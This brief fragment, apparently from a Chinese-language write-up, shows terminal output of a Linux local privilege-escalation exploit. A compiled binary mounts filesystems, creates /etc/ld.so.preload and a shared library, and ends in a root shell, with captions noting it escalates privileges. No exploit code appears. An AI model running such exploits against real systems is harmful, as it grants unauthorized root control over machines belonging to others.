 $ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#
运行之后
进行提权